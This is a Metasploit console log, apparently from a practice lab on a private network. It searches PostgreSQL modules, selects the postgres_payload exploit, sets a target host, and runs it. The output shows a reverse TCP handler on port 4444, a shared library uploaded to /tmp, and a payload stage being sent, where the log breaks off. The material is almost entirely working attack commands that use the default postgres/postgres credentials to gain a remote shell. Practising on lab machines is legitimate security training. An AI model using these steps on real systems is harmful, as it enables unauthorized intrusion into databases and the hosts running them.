 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > search postgresql
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  auxiliary/admin/http/manageengine_pmp_privesc  2014-11-08  normal  Yes  ManageEngine Password Manager SQLAdvancedALSearchResult.cc Pro SQL Injection
1  auxiliary/admin/http/rails_devise_pass_reset  2013-01-28  normal  No  Ruby on Rails Devise Authentication Password Reset
2  auxiliary/admin/postgres/postgres_readfile  normal  No  PostgreSQL Server Generic Query
3  auxiliary/admin/postgres/postgres_sql  normal  No  PostgreSQL Server Generic Query
4  auxiliary/scanner/postgres/postgres_dbname_flag_injection  normal  No  PostgreSQL Database Name Command Line Flag Injection
5  auxiliary/scanner/postgres/postgres_login  normal  No  PostgreSQL Login Utility
6  auxiliary/scanner/postgres/postgres_version  normal  No  PostgreSQL Version Probe
7  auxiliary/server/capture/postgresql  normal  No  Authentication Capture: PostgreSQL
8  exploit/linux/postgres/postgres_payload  2007-06-05  excellent  Yes  PostgreSQL for Linux Payload Execution
9  exploit/multi/http/manage_engine_dc_pmp_sqli  2014-06-08  excellent  Yes  ManageEngine Desktop Central / Password Manager LinkViewFetchServlet.dat SQL Injection
10  exploit/multi/postgres/postgres_copy_from_program_cmd_exec  2019-03-20  excellent  Yes  PostgreSQL COPY FROM PROGRAM Command Execution
11  exploit/multi/postgres/postgres_createlang  2016-01-01  good  Yes  PostgreSQL CREATE LANGUAGE Execution
12  exploit/windows/postgres/postgres_payload  2009-04-10  excellent  Yes  PostgreSQL for Microsoft Windows Payload Execution
13  post/linux/gather/enum_users_history  normal  No  Linux Gather User History
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > use 8
msf5 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
DATABASE  template1  yes  The database to authenticate against
PASSWORD  postgres  no  The password for the specified username. Leave blank for a random password.
RHOSTS  yes  The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT  5432  yes  The target port
USERNAME  postgres  yes  The username to authenticate as
VERBOSE  false  no  Enable verbose output
Exploit target:
Id  Name
--  ----
0  Linux x86
msf5 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf5 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/MtXsHcRh.so, should be cleaned up automatically
[*] Sending stage (985320 bytes) to 192.168.56.101